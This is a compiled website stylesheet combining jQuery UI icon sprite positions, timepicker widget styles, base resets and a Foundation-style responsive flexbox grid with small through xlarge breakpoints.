.ui-icon-arrowthick-1-w { background-position: -96px -48px; }

.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }

.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }

.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }

.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }

.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }

.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }

.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }

.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }

.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }

.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }

.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }

.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }

.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }

.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }

.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }

.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }

.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }

.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }

.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }

.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }

.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }

.ui-icon-arrow-4 { background-position: 0 -80px; }

.ui-icon-arrow-4-diag { background-position: -16px -80px; }

.ui-icon-extlink { background-position: -32px -80px; }

.ui-icon-newwin { background-position: -48px -80px; }

.ui-icon-refresh { background-position: -64px -80px; }

.ui-icon-shuffle { background-position: -80px -80px; }

.ui-icon-transfer-e-w { background-position: -96px -80px; }

.ui-icon-transferthick-e-w { background-position: -112px -80px; }

.ui-icon-folder-collapsed { background-position: 0 -96px; }

.ui-icon-folder-open { background-position: -16px -96px; }

.ui-icon-document { background-position: -32px -96px; }

.ui-icon-document-b { background-position: -48px -96px; }

.ui-icon-note { background-position: -64px -96px; }

.ui-icon-mail-closed { background-position: -80px -96px; }

.ui-icon-mail-open { background-position: -96px -96px; }

.ui-icon-suitcase { background-position: -112px -96px; }

.ui-icon-comment { background-position: -128px -96px; }

.ui-icon-person { background-position: -144px -96px; }

.ui-icon-print { background-position: -160px -96px; }

.ui-icon-trash { background-position: -176px -96px; }

.ui-icon-locked { background-position: -192px -96px; }

.ui-icon-unlocked { background-position: -208px -96px; }

.ui-icon-bookmark { background-position: -224px -96px; }

.ui-icon-tag { background-position: -240px -96px; }

.ui-icon-home { background-position: 0 -112px; }

.ui-icon-flag { background-position: -16px -112px; }

.ui-icon-calendar { background-position: -32px -112px; }

.ui-icon-cart { background-position: -48px -112px; }

.ui-icon-pencil { background-position: -64px -112px; }

.ui-icon-clock { background-position: -80px -112px; }

.ui-icon-disk { background-position: -96px -112px; }

.ui-icon-calculator { background-position: -112px -112px; }

.ui-icon-zoomin { background-position: -128px -112px; }

.ui-icon-zoomout { background-position: -144px -112px; }

.ui-icon-search { background-position: -160px -112px; }

.ui-icon-wrench { background-position: -176px -112px; }

.ui-icon-gear { background-position: -192px -112px; }

.ui-icon-heart { background-position: -208px -112px; }

.ui-icon-star { background-position: -224px -112px; }

.ui-icon-link { background-position: -240px -112px; }

.ui-icon-cancel { background-position: 0 -128px; }

.ui-icon-plus { background-position: -16px -128px; }

.ui-icon-plusthick { background-position: -32px -128px; }

.ui-icon-minus { background-position: -48px -128px; }

.ui-icon-minusthick { background-position: -64px -128px; }

.ui-icon-close { background-position: -80px -128px; }

.ui-icon-closethick { background-position: -96px -128px; }

.ui-icon-key { background-position: -112px -128px; }

.ui-icon-lightbulb { background-position: -128px -128px; }

.ui-icon-scissors { background-position: -144px -128px; }

.ui-icon-clipboard { background-position: -160px -128px; }

.ui-icon-copy { background-position: -176px -128px; }

.ui-icon-contact { background-position: -192px -128px; }

.ui-icon-image { background-position: -208px -128px; }

.ui-icon-video { background-position: -224px -128px; }

.ui-icon-script { background-position: -240px -128px; }

.ui-icon-alert { background-position: 0 -144px; }

.ui-icon-info { background-position: -16px -144px; }

.ui-icon-notice { background-position: -32px -144px; }

.ui-icon-help { background-position: -48px -144px; }

.ui-icon-check { background-position: -64px -144px; }

.ui-icon-bullet { background-position: -80px -144px; }

.ui-icon-radio-on { background-position: -96px -144px; }

.ui-icon-radio-off { background-position: -112px -144px; }

.ui-icon-pin-w { background-position: -128px -144px; }

.ui-icon-pin-s { background-position: -144px -144px; }

.ui-icon-play { background-position: 0 -160px; }

.ui-icon-pause { background-position: -16px -160px; }

.ui-icon-seek-next { background-position: -32px -160px; }

.ui-icon-seek-prev { background-position: -48px -160px; }

.ui-icon-seek-end { background-position: -64px -160px; }

.ui-icon-seek-start { background-position: -80px -160px; }

/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-seek-first { background-position: -80px -160px; }

.ui-icon-stop { background-position: -96px -160px; }

.ui-icon-eject { background-position: -112px -160px; }

.ui-icon-volume-off { background-position: -128px -160px; }

.ui-icon-volume-on { background-position: -144px -160px; }

.ui-icon-power { background-position: 0 -176px; }

.ui-icon-signal-diag { background-position: -16px -176px; }

.ui-icon-signal { background-position: -32px -176px; }

.ui-icon-battery-0 { background-position: -48px -176px; }

.ui-icon-battery-1 { background-position: -64px -176px; }

.ui-icon-battery-2 { background-position: -80px -176px; }

.ui-icon-battery-3 { background-position: -96px -176px; }

.ui-icon-circle-plus { background-position: 0 -192px; }

.ui-icon-circle-minus { background-position: -16px -192px; }

.ui-icon-circle-close { background-position: -32px -192px; }

.ui-icon-circle-triangle-e { background-position: -48px -192px; }

.ui-icon-circle-triangle-s { background-position: -64px -192px; }

.ui-icon-circle-triangle-w { background-position: -80px -192px; }

.ui-icon-circle-triangle-n { background-position: -96px -192px; }

.ui-icon-circle-arrow-e { background-position: -112px -192px; }

.ui-icon-circle-arrow-s { background-position: -128px -192px; }

.ui-icon-circle-arrow-w { background-position: -144px -192px; }

.ui-icon-circle-arrow-n { background-position: -160px -192px; }

.ui-icon-circle-zoomin { background-position: -176px -192px; }

.ui-icon-circle-zoomout { background-position: -192px -192px; }

.ui-icon-circle-check { background-position: -208px -192px; }

.ui-icon-circlesmall-plus { background-position: 0 -208px; }

.ui-icon-circlesmall-minus { background-position: -16px -208px; }

.ui-icon-circlesmall-close { background-position: -32px -208px; }

.ui-icon-squaresmall-plus { background-position: -48px -208px; }

.ui-icon-squaresmall-minus { background-position: -64px -208px; }

.ui-icon-squaresmall-close { background-position: -80px -208px; }

.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }

.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }

.ui-icon-grip-solid-vertical { background-position: -32px -224px; }

.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }

.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }

.ui-icon-grip-diagonal-se { background-position: -80px -224px; }

/* Misc visuals
----------------------------------*/
/* Corner radius */
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl { border-top-left-radius: 3px; }

.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { border-top-right-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { border-bottom-left-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br { border-bottom-right-radius: 3px; }

/* Overlays */
.ui-widget-overlay { background: #aaaaaa; opacity: .3; filter: Alpha(Opacity=30); /* support: IE8 */ }

.ui-widget-shadow { -webkit-box-shadow: 0px 0px 5px #666666; box-shadow: 0px 0px 5px #666666; }

.ui-timepicker-wrapper { overflow-y: auto; max-height: 150px; width: 6.5em; background: #fff; border: 1px solid #ddd; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); outline: none; z-index: 10052; margin: 0; }

.ui-timepicker-wrapper.ui-timepicker-with-duration { width: 13em; }

.ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-30, .ui-timepicker-wrapper.ui-timepicker-with-duration.ui-timepicker-step-60 { width: 11em; }

.ui-timepicker-list { margin: 0; padding: 0; list-style: none; }

.ui-timepicker-duration { margin-left: 5px; color: #888; }

.ui-timepicker-list:hover .ui-timepicker-duration { color: #888; }

.ui-timepicker-list li { padding: 3px 0 3px 5px; cursor: pointer; white-space: nowrap; color: #000; list-style: none; margin: 0; }

.ui-timepicker-list:hover .ui-timepicker-selected { background: #fff; color: #000; }

li.ui-timepicker-selected, .ui-timepicker-list li:hover, .ui-timepicker-list .ui-timepicker-selected:hover { background: #1980EC; color: #fff; }

li.ui-timepicker-selected .ui-timepicker-duration, .ui-timepicker-list li:hover .ui-timepicker-duration { color: #ccc; }

.ui-timepicker-list li.ui-timepicker-disabled, .ui-timepicker-list li.ui-timepicker-disabled:hover, .ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled { color: #888; cursor: default; }

.ui-timepicker-list li.ui-timepicker-disabled:hover, .ui-timepicker-list li.ui-timepicker-selected.ui-timepicker-disabled { background: #f2f2f2; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #333; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

